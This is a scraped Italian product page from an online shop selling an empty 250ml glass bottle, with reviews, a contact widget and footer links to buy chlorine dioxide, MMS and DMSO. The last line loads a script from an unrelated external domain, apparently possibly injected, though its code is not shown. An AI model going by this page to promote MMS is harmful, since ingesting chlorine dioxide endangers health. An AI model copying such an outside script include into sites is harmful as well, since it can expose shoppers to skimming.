1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;148&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-cart_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-medium_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bottiglia di vetro vuota Agualab 250ml - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;148&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3.89,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Marca</label> <span> <a href="https://www.cloritodesodio.eu/it/brand/3-agualab">Agualab</a> </span></div><div class="product-quantities"> <label class="label">In magazzino</label> <span data-stock="46" data-allow-oosp="0">46 Articoli</span></div><div class="product-out-of-stock"></div></div></div></div></div></div></div><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Recensioni</span><div class="review-line"><div class="clr_10"></div><div><div class="text-muted"> Da <strong> <span> Davide C. </span> </strong>il&nbsp;<meta content="2023-03-07">07 Marzo 2023 (<span>Bottiglia di vetro vuota Agualab 250ml</span>) :<div class="pull-right inline"><div class="pull-left"> (<span>5</span>/<span>5</span>)&nbsp;</div><div class="pull-right rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="product-tab checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="product-tab checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="product-tab checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="product-tab checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="product-tab checked" for="rating5" title="5"></label></div></div></div><div> <span class="clr_0"></span><p><strong>Bottiglia</strong></p><p class="border-left">Ottima</p><span class="pull-right"> <a class="fancybox.ajax btn-sm btn-primary" id="reportReview1" rel="nofollow" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&amp;sAction=display&amp;sType=report&amp;iProductId=39&amp;btKey=5fed6f7088d17ae85dc23fe7edf94ad6&amp;sURI=%2Fit%2Fconfezione%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&amp;iId=219" title="Segnalare una recensione">Segnalare un abuso</a> </span><div class="clr_5"></div></div></div></div><div class="review-line"><div class="clr_10"></div><div><div class="text-muted"> Da <strong> <span> Mauro P. </span> </strong>il&nbsp;<meta content="2023-03-03">03 Marzo 2023 (<span>Bottiglia di vetro vuota Agualab 250ml</span>) :<div class="pull-right inline"><div class="pull-left"> (<span>1</span>/<span>5</span>)&nbsp;</div><div class="pull-right rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="product-tab checked" for="rating1" title="1"></label><input type="radio" value="2"/><label class="product-tab" for="rating2" title="2"></label><input type="radio" value="3"/><label class="product-tab" for="rating3" title="3"></label><input type="radio" value="4"/><label class="product-tab" for="rating4" title="4"></label><input type="radio" value="5"/><label class="product-tab" for="rating5" title="5"></label></div></div></div><div> <span class="clr_0"></span> Il cliente ha votato il prodotto ma non ha scritto una recensione, o la recensione è in fase di moderazione<div class="clr_15"></div></div></div></div> <script type="text/javascript">function bt_generateFbVoucherCode(response){oGsr.ajax('/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830','sAction=display&sType=popinFB&sReviewUrl='+encodeURIComponent(response),null,null,true,false,false);}bt_aReviewReport.push({'selector':"a#reportReview1",'hideOnContentClick':false,'afterClose':"https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html",'minWidth':500});bt_aReviewReport.push({'selector':"a#reportReview2",'hideOnContentClick':false,'afterClose':"https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html",'minWidth':500});</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":39,"name":"bottiglia-di-vetro-vuota-agualab-250ml","category":"confezione","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Fconfezione%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","price":389});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/148-large_default/xbotella-agualab-de-cristal-vacia-250ml.jpg.pagespeed.ic.7ipAu_aLnq.webp" alt="Bottiglia di vetro vuota Agualab 250ml - 1" title="Bottiglia di vetro vuota Agualab 250ml - 1" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><h2><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-524cd149-7fff-d8c1-574f-6ad0e9dff063">Bottiglia di vetro vuota da 250ml.</span></h2></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/148-large_default/botella-agualab-de-cristal-vacia-250ml.jpg" class="thumb js-modal-thumb" src="[data-uri]" alt="Bottiglia di vetro vuota Agualab 250ml - 1" title="Bottiglia di vetro vuota Agualab 250ml - 1" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Prodotti</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3206" data-toggle="collapse"> <span class="h3">Prodotti</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_3206" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/offerte" title="Our special products"> Offerte </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/piu-venduti" title="Più venduti"> Più venduti </a></li><li> <a id="link-custom-page-acquista-biossido-di-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro" title=""> Acquista biossido di cloro </a></li><li> <a id="link-custom-page-acquista-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/15-mms" title=""> Acquista MMS </a></li><li> <a id="link-custom-page-acquista-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/17-dmso" title=""> Acquista DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">La nostra azienda</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40685" data-toggle="collapse"> <span class="h3">La nostra azienda</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_40685" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/1-spedizione" title="I nostri termini e condizioni di spedizione"> spedizione </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/2-avviso-legale" title="Avviso legale del web"> Avviso legale </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/3-termini-e-condizioni" title="I nostri termini e condizioni"> Termini e condizioni </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/4-riguardo-a-noi" title="Per saperne di più su di noi"> Riguardo a noi </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/5-pagamento-sicuro" title="Tutti i metodi utilizzati nel nostro negozio online sono completamente sicuri."> pagamento sicuro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/contattaci" title="Si può usare il nostro modulo per contattarci"> Contattaci </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/it/account" rel="nofollow"> Il tuo account </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Il tuo account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/it/dati-personali" title="Informazioni personali" rel="nofollow"> Informazioni personali </a></li><li> <a href="https://www.cloritodesodio.eu/it/cronologia-ordini" title="Ordini" rel="nofollow"> Ordini </a></li><li> <a href="https://www.cloritodesodio.eu/it/buono-ordine" title="Note di credito" rel="nofollow"> Note di credito </a></li><li> <a href="https://www.cloritodesodio.eu/it/indirizzi" title="Indirizzi" rel="nofollow"> Indirizzi </a></li><li> <a href="https://www.cloritodesodio.eu/it/buoni-sconto" title="Buoni" rel="nofollow"> Buoni </a></li><li> <a href="//www.cloritodesodio.eu/it/module/ps_emailalerts/account" title="I miei avvisi"> I miei avvisi </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Informazioni negozio</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span> <br> Scrivici: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/it/negozi">Informazioni negozio</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Ciao!!","Hai qualche dubbio?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/it/contattaci';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Come vorresti contattarci?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contatto",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Per favore immetti il ​​tuo numero di telefono<br /> e ti chiameremo presto",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/it/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software di Ecommerce di PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-f903cf198.js.pagespeed.jm.OrEPxnrWQq.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>